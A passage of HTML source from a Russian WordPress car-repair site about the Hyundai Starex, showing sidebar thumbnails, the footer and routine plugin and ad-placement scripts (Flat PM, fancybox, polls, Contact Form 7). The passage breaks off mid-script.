                    <img width="166" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20166%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Схема электрооборудования Хендай Старекс" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03.jpg 833w, https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03-300x262.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03-768x671.jpg 768w" data-lazy-sizes="(max-width: 166px) 100vw, 166px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03.jpg" /><noscript><img width="166" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Схема электрооборудования Хендай Старекс" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03.jpg 833w, https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03-300x262.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/sxema-elektrooborudovaniya-stareks_03-768x671.jpg 768w" sizes="(max-width: 166px) 100vw, 166px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/h-1-starex/sxema-elektrooborudovaniya-stareks.html">Схема электрооборудования Хендай Старекс</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="145" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Регулировка света фар Хендай Старекс" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02.jpg 486w, https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02-150x150.jpg 150w, https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02-300x300.jpg 300w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02.jpg" /><noscript><img width="145" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Регулировка света фар Хендай Старекс" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02.jpg 486w, https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02-150x150.jpg 150w, https://koreanautoreview.com/wp-content/uploads/2019/06/regulirovka-sveta-far-stareks_02-300x300.jpg 300w" sizes="(max-width: 145px) 100vw, 145px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/h-1-starex/regulirovka-sveta-far-stareks.html">Регулировка света фар Хендай Старекс</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/hyundai/h-1-starex/zamena-toplivnogo-filtra-stareks.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"12850"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div 